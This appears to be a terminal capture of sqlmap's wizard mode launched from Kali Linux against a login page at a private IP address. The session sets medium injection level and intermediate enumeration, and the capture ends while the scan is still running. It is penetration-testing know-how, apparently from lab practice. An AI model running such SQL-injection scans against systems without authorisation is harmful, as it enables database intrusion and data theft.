 ┌──(kali㉿kali)-[~]
└─$ sqlmap -wizard 2 ⨯
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.6#stable}
|_ -| . ["]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is
illegal. It is the end user's responsibility to obey all applicable local, state and federal
laws. Developers assume no liability and are not responsible for any misuse or damage cause
d by this program
[*] starting @ 19:00:03 /2022-01-28/
[19:00:03] [INFO] starting wizard interface
Please enter full target URL (-u): http://192.168.1.46:4449/logowanie
POST data (--data) [Enter for None]:
[19:00:08] [WARNING] no GET and/or POST parameter(s) found for testing (e.g. GET parameter '
id' in 'http://www.site.com/vuln.php?id=1'). Will search for forms
Injection difficulty (--level/--risk). Please choose:
[1] Normal (default)
[2] Medium
[3] Hard
> 2
Enumeration (--banner/--current-user/etc). Please choose:
[1] Basic (default)
[2] Intermediate
[3] All
> 2
sqlmap is running, please wait..
File System
Home